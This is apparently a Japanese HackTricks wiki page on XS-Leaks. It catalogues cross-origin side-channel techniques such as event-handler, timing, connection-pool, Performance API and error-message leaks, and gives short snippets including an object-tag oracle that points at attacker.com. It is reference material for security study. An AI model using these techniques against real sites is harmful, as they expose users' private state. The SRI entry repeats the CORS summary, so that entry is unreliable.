100 KiB
XS-Search/XS-Leaks

****を使用して、世界で最も高度なコミュニティツールによって駆動されるワークフローを簡単に構築し、自動化します。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
{% hint style="success" %}
AWSハッキングを学び、実践する: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 DiscordグループまたはTelegramグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- ハッキングのトリックを共有するには、HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してください。
基本情報
XS-Searchは、サイドチャネル脆弱性を利用してクロスオリジン情報を抽出するための手法です。
この攻撃に関与する主要なコンポーネントは次のとおりです:
- 脆弱なWeb:情報を抽出することを目的としたターゲットウェブサイト。
- 攻撃者のWeb:攻撃者が作成した悪意のあるウェブサイトで、被害者が訪問し、エクスプロイトをホストしています。
- インクルージョンメソッド:脆弱なWebを攻撃者のWebに組み込むために使用される技術(例:window.open、iframe、fetch、hrefを持つHTMLタグなど)。
- リーク技術:インクルージョンメソッドを通じて収集された情報に基づいて、脆弱なWebの状態の違いを識別するために使用される技術。
- 状態:攻撃者が区別しようとする脆弱なWebの2つの潜在的な条件。
- 検出可能な違い:攻撃者が脆弱なWebの状態を推測するために依存する観察可能な変化。
検出可能な違い
脆弱なWebの状態を区別するために分析できるいくつかの側面:
- ステータスコード:サーバーエラー、クライアントエラー、または認証エラーなど、クロスオリジンのさまざまなHTTPレスポンスステータスコードを区別します。
- API使用:特定のJavaScript Web APIを使用しているかどうかを明らかにするために、ページ間のWeb APIの使用を特定します。
- リダイレクト:HTTPリダイレクトだけでなく、JavaScriptやHTMLによってトリガーされる異なるページへのナビゲーションを検出します。
- ページコンテンツ:HTTPレスポンスボディやページのサブリソースにおける変化を観察します。例えば、埋め込まれたフレームの数や画像のサイズの違いなど。
- HTTPヘッダー:特定のHTTPレスポンスヘッダーの存在や値を記録します。X-Frame-Options、Content-Disposition、Cross-Origin-Resource-Policyなどのヘッダーが含まれます。
- タイミング:2つの状態間の一貫した時間の違いに気づきます。
インクルージョンメソッド
- HTML要素:HTMLは、スタイルシート、画像、スクリプトなど、クロスオリジンリソースのインクルージョンのためのさまざまな要素を提供し、ブラウザに非HTMLリソースを要求させます。この目的のための潜在的なHTML要素のコンパイルはhttps://github.com/cure53/HTTPLeaksで見つけることができます。
- フレーム:iframe、object、およびembedなどの要素は、攻撃者のページにHTMLリソースを直接埋め込むことができます。ページがフレーミング保護を欠いている場合、JavaScriptはcontentWindowプロパティを介してフレーム化されたリソースのウィンドウオブジェクトにアクセスできます。
- ポップアップ:
window.openメソッドは、新しいタブまたはウィンドウでリソースを開き、JavaScriptがSOPに従ってメソッドやプロパティと対話するためのウィンドウハンドルを提供します。ポップアップは、シングルサインオンでよく使用され、ターゲットリソースのフレーミングおよびクッキー制限を回避します。ただし、最新のブラウザはポップアップの作成を特定のユーザーアクションに制限しています。 - JavaScriptリクエスト:JavaScriptは、XMLHttpRequestsまたはFetch APIを使用してターゲットリソースへの直接リクエストを許可します。これらのメソッドは、HTTPリダイレクトに従うことを選択するなど、リクエストに対する正確な制御を提供します。
リーク技術
- イベントハンドラー:XS-Leaksにおける古典的なリーク技術で、onloadやonerrorのようなイベントハンドラーがリソースの読み込み成功または失敗に関する洞察を提供します。
- エラーメッセージ:JavaScriptの例外や特別なエラーページは、エラーメッセージから直接またはその存在と不在を区別することによってリーク情報を提供できます。
- グローバル制限:ブラウザの物理的制限(メモリ容量や他の強制されたブラウザ制限など)は、しきい値に達したときに信号を送ることができ、リーク技術として機能します。
- グローバル状態:ブラウザのグローバル状態(例:履歴インターフェース)との検出可能な相互作用を悪用できます。たとえば、ブラウザの履歴のエントリ数は、クロスオリジンページに関する手がかりを提供できます。
- パフォーマンスAPI:このAPIは、現在のページのパフォーマンス詳細を提供し、ドキュメントや読み込まれたリソースのネットワークタイミングを含み、要求されたリソースに関する推測を可能にします。
- 読み取り可能な属性:一部のHTML属性はクロスオリジンで読み取り可能であり、リーク技術として使用できます。たとえば、
window.frame.lengthプロパティは、JavaScriptがクロスオリジンのウェブページに含まれるフレームの数をカウントすることを可能にします。
XSinatorツールと論文
XSinatorは、いくつかの既知のXS-Leaksに対してブラウザをチェックする自動ツールであり、その論文で説明されています:https://xsinator.com/paper.pdf
ツールにアクセスするにはhttps://xsinator.com/を訪問してください。
{% hint style="warning" %} 除外されたXS-Leaks:他のリークに干渉するため、サービスワーカーに依存するXS-Leaksを除外する必要がありました。さらに、特定のWebアプリケーションの誤設定やバグに依存するXS-Leaksも除外することにしました。たとえば、CrossOrigin Resource Sharing (CORS)の誤設定、postMessageのリーク、またはクロスサイトスクリプティングです。さらに、時間ベースのXS-Leaksも除外しました。なぜなら、これらはしばしば遅く、ノイズが多く、不正確であるからです。 {% endhint %}

Trickestを使用して、世界で最も高度なコミュニティツールによって駆動されるワークフローを簡単に構築し、自動化します。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
タイミングベースの技術
以下のいくつかの技術は、ウェブページの可能な状態の違いを検出するプロセスの一部としてタイミングを使用します。ウェブブラウザで時間を測定する方法はいくつかあります。
時計: performance.now() APIは、開発者が高解像度のタイミング測定を取得することを可能にします。
攻撃者が暗黙の時計を作成するために悪用できるAPIはかなりの数があります:Broadcast Channel API、Message Channel API、requestAnimationFrame、setTimeout、CSSアニメーションなど。
詳細については:https://xsleaks.dev/docs/attacks/timing-attacks/clocksを参照してください。
イベントハンドラ技術
Onload/Onerror
- インクルージョンメソッド:フレーム、HTML要素
- 検出可能な違い:ステータスコード
- 詳細情報:https://www.usenix.org/conference/usenixsecurity19/presentation/staicu、https://xsleaks.dev/docs/attacks/error-events/
- 概要:リソースを読み込もうとすると、onerror/onloadイベントがトリガーされ、リソースが正常に/失敗して読み込まれたかどうかを判断することができます。
- コード例:https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
コード例は、JSからスクリプトオブジェクトを読み込もうとしますが、オブジェクト、スタイルシート、画像、音声などの他のタグも使用できます。さらに、タグを直接挿入し、タグ内でonloadおよびonerrorイベントを宣言することも可能です(JSから挿入するのではなく)。
この攻撃には、スクリプトなしのバージョンもあります:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
In this case if example.com/404 is not found attacker.com/?error will be loaded.
Onload Timing
- Inclusion Methods: HTML要素
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Summary: performance.now() APIは、リクエストを実行するのにかかる時間を測定するために使用できます。ただし、50ms以上実行されているタスクを特定できるPerformanceLongTaskTiming APIなど、他の時計も使用できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events 別の例は:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Forced Heavy Task
この技術は前のものと同じですが、攻撃者は関連する時間をかけるアクションを強制し、応答が肯定的または否定的なときにその時間を測定します。
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Inclusion Methods: フレーム
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Summary: SharedArrayBuffer clockは、リクエストを実行するのにかかる時間を測定するために使用できます。他の時計も使用できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
リソースを取得するのにかかる時間は、unloadおよびbeforeunloadイベントを利用して測定できます。**beforeunloadイベントは、ブラウザが新しいページに移動しようとしているときに発生し、unload**イベントは、実際にナビゲーションが行われているときに発生します。これら2つのイベントの間の時間差を計算することで、ブラウザがリソースを取得するのにかかった時間を特定できます。
Sandboxed Frame Timing + onload
- Inclusion Methods: フレーム
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Summary: performance.now() APIは、リクエストを実行するのにかかる時間を測定するために使用できます。他の時計も使用できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Framing Protectionsがない場合、ページとそのサブリソースがネットワーク経由で読み込まれるのに必要な時間を攻撃者が測定できることが観察されています。この測定は、iframeのonloadハンドラーがリソースの読み込みとJavaScriptの実行が完了した後にのみトリガーされるため、通常可能です。スクリプト実行によって導入される変動を回避するために、攻撃者は<iframe>内でsandbox属性を使用することがあります。この属性を含めることで、多くの機能が制限され、特にJavaScriptの実行が制限されるため、ネットワークパフォーマンスに主に影響される測定が容易になります。
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + error + onload
- Inclusion Methods: フレーム
- Detectable Difference: ページコンテンツ
- More info:
- Summary: 正しいコンテンツにアクセスしたときにページがエラーを出し、任意のコンテンツにアクセスしたときに正しく読み込まれるようにできる場合、時間を測ることなくすべての情報を抽出するためのループを作成できます。
- Code Example:
あなたがiframe内に秘密のコンテンツを持つページを挿入できると仮定します。
あなたは被害者に"flag"を含むファイルをIframeを使って検索させることができます(例えばCSRFを悪用)。Iframe内では、_onloadイベント_が常に少なくとも1回は実行されることがわかっています。次に、URLのiframeを変更できますが、URL内のハッシュのコンテンツのみを変更します。
例えば:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
最初のURLが正常に読み込まれた場合、URLのハッシュ部分を変更するとonloadイベントは再度トリガーされません。しかし、ページが読み込み時に何らかのエラーを持っていた場合、onloadイベントは再度トリガーされます。
これにより、正しく読み込まれたページと、アクセス時にエラーがあるページを区別できます。
Javascript Execution
- Inclusion Methods: フレーム
- Detectable Difference: ページコンテンツ
- More info:
- Summary: ページが機密コンテンツを返す、またはユーザーによって制御可能なコンテンツを返す場合。ユーザーは負のケースで有効なJSコードを設定し、各試行を**
<script>タグ内で読み込むことができます。したがって、負のケースでは攻撃者のコードが実行され**、肯定的なケースでは何も実行されません。 - Code Example:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Inclusion Methods: HTML要素
- Detectable Difference: ステータスコード & ヘッダー
- More info: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Summary: **Cross-Origin Read Blocking (CORB)**は、Spectreのような攻撃から保護するために、特定の機密のクロスオリジンリソースを読み込むことを防ぐセキュリティ対策です。しかし、攻撃者はその保護的な動作を悪用できます。CORBの対象となる応答が
nosniffと2xxステータスコードを持つ_CORB保護された_Content-Typeを返すと、CORBは応答のボディとヘッダーを削除します。これを観察する攻撃者は、ステータスコード(成功またはエラーを示す)とContent-Type(CORBによって保護されているかどうかを示す)の組み合わせを推測し、潜在的な情報漏洩につながります。 - Code Example:
攻撃に関する詳細情報は、より多くの情報リンクを確認してください。
onblur
- Inclusion Methods: フレーム
- Detectable Difference: ページコンテンツ
- More info: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Summary: idまたはname属性から機密データを漏洩します。
- Code Example: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
iframe内にページを読み込むことが可能で、#id_valueを使用してページが指定されたidの要素にフォーカスするようにし、次に**onblur信号がトリガーされると、ID要素が存在します。
同じ攻撃をportal**タグで実行できます。
postMessage Broadcasts
- Inclusion Methods: フレーム, ポップアップ
- Detectable Difference: API使用
- More info: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Summary: postMessageから機密情報を収集するか、postMessagesの存在をオラクルとして使用してページ内のユーザーの状態を知る
- Code Example:
すべてのpostMessagesをリッスンする任意のコード。
アプリケーションは、異なるオリジン間で通信するために頻繁にpostMessageブロードキャストを利用します。しかし、この方法は、targetOriginパラメータが適切に指定されていない場合、機密情報を不注意に露出させる可能性があります。さらに、メッセージを受信する行為自体がオラクルとして機能する可能性があります。たとえば、特定のメッセージは、ログインしているユーザーにのみ送信される場合があります。したがって、これらのメッセージの存在または不在は、ユーザーの状態やアイデンティティに関する情報を明らかにする可能性があります。

Trickestを使用して、世界で最も高度なコミュニティツールによって駆動されるワークフローを簡単に構築し、自動化します。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
グローバルリミット技術
WebSocket API
- Inclusion Methods: フレーム, ポップアップ
- Detectable Difference: API使用
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: WebSocket接続制限を使い果たすことで、クロスオリジンページのWebSocket接続数が漏洩します。
- Code Example: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
ターゲットページが使用しているWebSocket接続の数を特定することが可能です。これにより、攻撃者はアプリケーションの状態を検出し、WebSocket接続の数に関連する情報を漏洩させることができます。
あるオリジンが最大数のWebSocket接続オブジェクトを使用している場合、接続状態に関係なく、新しいオブジェクトの作成はJavaScript例外を引き起こします。この攻撃を実行するために、攻撃者のウェブサイトはターゲットウェブサイトをポップアップまたはiframeで開き、その後、ターゲットウェブが読み込まれた後、可能な限り最大数のWebSocket接続を作成しようとします。スローされた例外の数は、ターゲットウェブサイトウィンドウが使用しているWebSocket接続の数です。
Payment API
- Inclusion Methods: フレーム, ポップアップ
- Detectable Difference: API使用
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: 支払いリクエストを検出します。なぜなら、同時にアクティブにできるのは1つだけだからです。
- Code Example: https://xsinator.com/testing.html#Payment%20API%20Leak
このXS-Leakは、攻撃者がクロスオリジンページが支払いリクエストを開始したときを検出することを可能にします。
同時にアクティブな支払いリクエストは1つだけであるため、ターゲットウェブサイトがPayment Request APIを使用している場合、このAPIを使用しようとするさらなる試みは失敗し、JavaScript例外を引き起こします。攻撃者は、定期的にPayment API UIを表示しようとすることでこれを悪用できます。1回の試行が例外を引き起こす場合、ターゲットウェブサイトは現在それを使用しています。攻撃者は、作成後すぐにUIを閉じることで、これらの定期的な試行を隠すことができます。
Timing the Event Loop
- Inclusion Methods:
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Summary: シングルスレッドのJSイベントループを悪用して、ウェブの実行時間を測定します。
- Code Example:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScriptはシングルスレッドのイベントループの並行モデルで動作し、同時に1つのタスクしか実行できないことを意味します。この特性は、異なるオリジンのコードが実行されるのにかかる時間を測定するために悪用できます。攻撃者は、固定プロパティを持つイベントを継続的にディスパッチすることで、イベントループ内で自分のコードの実行時間を測定できます。これらのイベントは、イベントプールが空のときに処理されます。他のオリジンも同じプールにイベントをディスパッチしている場合、攻撃者は自分のタスクの実行の遅延を観察することで、これらの外部イベントが実行されるのにかかる時間を推測できます。遅延を監視するこの方法は、異なるオリジンのコードの実行時間を明らかにし、機密情報を露出させる可能性があります。
{% hint style="warning" %} 実行タイミングでは、ネットワーク要因を排除してより正確な測定を得ることが可能です。たとえば、ページを読み込む前に使用されるリソースを読み込むことによって。 {% endhint %}
Busy Event Loop
- Inclusion Methods:
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Summary: ウェブ操作の実行時間を測定する1つの方法は、スレッドのイベントループを意図的にブロックし、イベントループが再び利用可能になるまでの時間を測定することです。ブロッキング操作(長い計算や同期API呼び出しなど)をイベントループに挿入し、その後のコードが実行を開始するまでの時間を監視することで、ブロッキング期間中にイベントループで実行されていたタスクの期間を推測できます。この技術は、タスクが順次実行されるJavaScriptのイベントループのシングルスレッドの性質を利用しており、同じスレッドを共有する他の操作のパフォーマンスや動作に関する洞察を提供できます。
- Code Example:
イベントループをロックして実行時間を測定する技術の大きな利点は、サイトの分離を回避できる可能性です。サイトの分離は、異なるウェブサイトを別々のプロセスに分けるセキュリティ機能であり、悪意のあるサイトが他のサイトから機密データに直接アクセスするのを防ぐことを目的としています。しかし、共有イベントループを通じて他のオリジンの実行タイミングに影響を与えることによって、攻撃者はそのオリジンの活動に関する情報を間接的に抽出できます。この方法は、他のオリジンのデータに直接アクセスすることに依存せず、そのオリジンの活動が共有イベントループに与える影響を観察することによって、サイトの分離によって確立された保護バリアを回避します。
{% hint style="warning" %} 実行タイミングでは、ネットワーク要因を排除してより正確な測定を得ることが可能です。たとえば、ページを読み込む前に使用されるリソースを読み込むことによって。 {% endhint %}
Connection Pool
- Inclusion Methods: JavaScriptリクエスト
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Summary: 攻撃者はすべてのソケットを1つを除いてロックし、ターゲットウェブを読み込み、同時に別のページを読み込むことができ、最後のページが読み込みを開始するまでの時間がターゲットページの読み込みにかかった時間です。
- Code Example:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
ブラウザはサーバー通信のためにソケットを利用しますが、オペレーティングシステムとハードウェアのリソースが限られているため、ブラウザは同時接続数に制限を課すことを余儀なくされます。攻撃者はこの制限を次の手順で悪用できます:
- ブラウザのソケット制限を確認します。たとえば、256のグローバルソケット。
- 255のソケットを長時間占有し、さまざまなホストに255のリクエストを開始し、接続を開いたままにします。
- 256番目のソケットを使用してターゲットページにリクエストを送信します。
- 別のホストに257番目のリクエストを試みます。すべてのソケットが使用中であるため(手順2と3に従って)、このリクエストはソケットが利用可能になるまでキューに入れられます。このリクエストが進行するまでの遅延は、256番目のソケット(ターゲットページのソケット)に関連するネットワーク活動のタイミング情報を攻撃者に提供します。この推測が可能なのは、手順2の255のソケットがまだ使用中であるため、新たに利用可能なソケットは手順3から解放されたものである必要があるからです。256番目のソケットが利用可能になるまでの時間は、ターゲットページへのリクエストが完了するのにかかる時間に直接関連しています。
詳細情報については、https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/を参照してください。
Connection Pool by Destination
- Inclusion Methods: JavaScriptリクエスト
- Detectable Difference: タイミング(一般的にページコンテンツ、ステータスコードによる)
- More info:
- Summary: 前の技術と似ていますが、すべてのソケットを使用するのではなく、Google Chromeは同じオリジンに対して6つの同時リクエストの制限を設けています。もし5つをブロックし、次に6番目のリクエストを発信すると、タイミングを測定でき、被害者ページが同じエンドポイントにリクエストを送信することに成功すれば、6番目のリクエストは長くかかり、それを検出できます。
Performance API Techniques
Performance APIは、ウェブアプリケーションのパフォーマンスメトリクスに関する洞察を提供し、Resource Timing APIによってさらに強化されます。Resource Timing APIは、リクエストの期間など、詳細なネットワークリクエストのタイミングを監視することを可能にします。特に、サーバーが応答にTiming-Allow-Origin: *ヘッダーを含めると、転送サイズやドメインルックアップ時間などの追加データが利用可能になります。
この豊富なデータは、performance.getEntriesやperformance.getEntriesByNameなどのメソッドを介して取得でき、パフォーマンス関連情報の包括的なビューを提供します。さらに、APIはperformance.now()から取得したタイムスタンプの差を計算することによって、実行時間の測定を容易にします。ただし、Chromeのようなブラウザでは、performance.now()の精度がミリ秒に制限される場合があり、タイミング測定の粒度に影響を与える可能性があります。
タイミング測定を超えて、Performance APIはセキュリティ関連の洞察にも利用できます。たとえば、Chromeのperformanceオブジェクトにページが存在するかどうかは、X-Frame-Optionsの適用を示す可能性があります。具体的には、X-Frame-Optionsによってフレーム内でのレンダリングがブロックされているページは、performanceオブジェクトに記録されないため、ページのフレーミングポリシーに関する微妙な手がかりを提供します。
Error Leak
- Inclusion Methods: フレーム, HTML要素
- Detectable Difference: ステータスコード
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: エラーを引き起こすリクエストはリソースタイミングエントリを作成しません。
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
HTTP応答ステータスコードを区別することが可能です。なぜなら、エラーを引き起こすリクエストはパフォーマンスエントリを作成しないからです。
Style Reload Error
- Inclusion Methods: HTML要素
- Detectable Difference: ステータスコード
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: ブラウザのバグにより、エラーを引き起こすリクエストは2回読み込まれます。
- Code Example: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
前の技術では、GCのブラウザバグにより、リソースが読み込まれないときに2回読み込まれる2つのケースが特定されました。これにより、Performance APIに複数のエントリが生成され、検出可能になります。
Request Merging Error
- Inclusion Methods: HTML要素
- Detectable Difference: ステータスコード
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: エラーを引き起こすリクエストはマージできません。
- Code Example: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
この技術は、前述の論文の表に見つかりましたが、技術の説明は見つかりませんでした。しかし、https://xsinator.com/testing.html#Request%20Merging%20Error%20Leakでそれを確認するソースコードを見つけることができます。
Empty Page Leak
- Inclusion Methods: フレーム
- Detectable Difference: ページコンテンツ
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: 空の応答はリソースタイミングエントリを作成しません。
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
攻撃者は、リクエストが空のHTTP応答ボディをもたらしたかどうかを検出できます。なぜなら、空のページは一部のブラウザでパフォーマンスエントリを作成しないからです。
XSS-Auditor Leak
- Inclusion Methods: フレーム
- Detectable Difference: ページコンテンツ
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: セキュリティアサーションでXSS Auditorを使用することで、攻撃者は特定のウェブページ要素を、作成されたペイロードが監査人のフィルタリングメカニズムをトリガーしたときの応答の変化を観察することによって検出できます。
- Code Example: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
セキュリティアサーション(SA)において、元々クロスサイトスクリプティング(XSS)攻撃を防ぐために設計されたXSS Auditorは、逆説的に機密情報を漏洩させるために悪用される可能性があります。この組み込み機能はGoogle Chrome(GC)から削除されましたが、SAにはまだ存在します。2013年、BraunとHeiderichは、XSS Auditorが正当なスクリプトを誤ってブロックし、偽陽性を引き起こす可能性があることを示しました。これを基に、研究者たちは情報を抽出し、クロスオリジンページ上の特定のコンテンツを検出する技術を開発しました。この概念はXS-Leaksとして知られ、最初にTeradaによって報告され、Heyesによってブログ投稿で詳述されました。これらの技術はGCのXSS Auditorに特有でしたが、SAではXSS AuditorによってブロックされたページはPerformance APIにエントリを生成しないことが発見され、機密情報が漏洩する可能性がある方法が明らかになりました。
X-Frame Leak
- Inclusion Methods: フレーム
- Detectable Difference: ヘッダー
- More info: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Summary: X-Frame-Optionsヘッダーを持つリソースはリソースタイミングエントリを作成しません。
- Code Example: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
ページがiframe内でのレンダリングを許可されていない場合、パフォーマンスエントリを作成しません。その結果、攻撃者は応答ヘッダー**X-Frame-Optionsを検出できます。
同じことがembed**タグを使用した場合にも起こります。
Download Detection
- Inclusion Methods: フレーム
- Detectable Difference: ヘッダー
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: ダウンロードはPerformance APIにリソースタイミングエントリを作成しません。
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
前述のXS-Leakと同様に、ContentDispositionヘッダーのためにダウンロードされるリソースもパフォーマンスエントリを作成しません。この技術はすべての主要なブラウザで機能します。
Redirect Start Leak
- Inclusion Methods: フレーム
- Detectable Difference: リダイレクト
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: リソースタイミングエントリはリダイレクトの開始時間を漏洩します。
- Code Example: https://xsinator.com/testing.html#Redirect%20Start%20Leak
いくつかのブラウザの動作を悪用するXS-Leakのインスタンスが見つかりました。これらのブラウザはクロスオリジンリクエストに対して過剰な情報を記録します。標準では、クロスオリジンリソースに対してゼロに設定すべき属性のサブセットが定義されています。しかし、SAでは、ターゲットページによってユーザーがリダイレクトされたかどうかを、Performance APIを照会し、redirectStartタイミングデータを確認することで検出できます。
Duration Redirect Leak
- Inclusion Methods: Fetch API
- Detectable Difference: リダイレクト
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: リダイレクトが発生した場合、タイミングエントリの持続時間は負になります。
- Code Example: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
GCでは、リダイレクトを引き起こすリクエストの持続時間は負であり、したがってリダイレクトが発生しないリクエストと区別できます。
CORP Leak
- Inclusion Methods: フレーム
- Detectable Difference: ヘッダー
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: CORPで保護されたリソースはリソースタイミングエントリを作成しません。
- Code Example: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
いくつかのケースでは、nextHopProtocolエントリを漏洩技術として使用できます。GCでは、CORPヘッダーが設定されている場合、nextHopProtocolは空になります。SAでは、CORP対応リソースに対してパフォーマンスエントリがまったく作成されないことに注意してください。
Service Worker
- Inclusion Methods: フレーム
- Detectable Difference: API使用
- More info: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Summary: 特定のオリジンに対してサービスワーカーが登録されているかどうかを検出します。
- Code Example:
サービスワーカーは、オリジンで実行されるイベント駆動型スクリプトコンテキストです。彼らはウェブページのバックグラウンドで実行され、リソースをインターセプト、変更、およびキャッシュしてオフラインウェブアプリケーションを作成できます。
サービスワーカーによってキャッシュされたリソースがiframeを介してアクセスされると、そのリソースはサービスワーカキャッシュから読み込まれます。
リソースがサービスワーカーキャッシュから**読み込まれたかどうかを検出するために、Performance APIを使用できます。
これもタイミング攻撃で行うことができます(詳細については論文を参照してください)。
Cache
- Inclusion Methods: Fetch API
- Detectable Difference: タイミング
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Summary: リソースがキャッシュに保存されているかどうかを確認できます。
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Performance APIを使用して、リソースがキャッシュされているかどうかを確認できます。
Network Duration
- Inclusion Methods: Fetch API
- Detectable Difference: ページコンテンツ
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Summary:
performanceAPIからリクエストのネットワーク持続時間を取得できます。 - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
エラーメッセージ技術
Media Error
- Inclusion Methods: HTML要素(ビデオ、オーディオ)
- Detectable Difference: ステータスコード
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Summary: Firefoxでは、クロスオリジンリクエストのステータスコードを正確に漏洩させることが可能です。
- Code Example: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
The MediaErrorインターフェースのメッセージプロパティは、成功裏に読み込まれたリソースを一意に識別する特定の文字列を持っています。攻撃者はこの機能を利用して、メッセージの内容を観察することで、クロスオリジンリソースの応答ステータスを推測できます。
CORSエラー
- インクルージョンメソッド: Fetch API
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.3)
- 要約: セキュリティアサーション(SA)において、CORSエラーメッセージは意図せずリダイレクトされたリクエストの完全なURLを露出します。
- コード例: https://xsinator.com/testing.html#CORS%20Error%20Leak
この技術により、攻撃者はクロスオリジンサイトのリダイレクトの宛先を抽出することができます。具体的には、CORS対応リクエストがユーザーの状態に基づいてリダイレクトを発行するターゲットサイトに送信され、ブラウザがそのリクエストを拒否した場合、リダイレクトのターゲットの完全なURLがエラーメッセージ内に開示されます。この脆弱性は、リダイレクトの事実を明らかにするだけでなく、リダイレクトのエンドポイントや含まれる可能性のある機密のクエリパラメータも露出します。
SRIエラー
- インクルージョンメソッド: Fetch API
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.3)
- 要約: セキュリティアサーション(SA)において、CORSエラーメッセージは意図せずリダイレクトされたリクエストの完全なURLを露出します。
- コード例: https://xsinator.com/testing.html#SRI%20Error%20Leak
